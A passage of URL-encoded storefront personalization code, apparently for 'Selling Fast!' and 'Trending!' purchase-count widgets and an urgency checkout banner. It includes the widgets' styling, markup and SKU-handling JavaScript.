ge%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22: